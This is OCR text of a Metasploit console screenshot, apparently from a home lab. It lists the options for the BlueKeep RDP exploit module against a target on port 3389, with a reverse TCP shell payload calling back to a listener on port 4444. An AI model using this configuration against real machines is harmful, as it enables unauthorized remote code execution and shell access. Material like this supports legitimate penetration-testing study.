 sf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
odule options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.0.102 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
ayload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port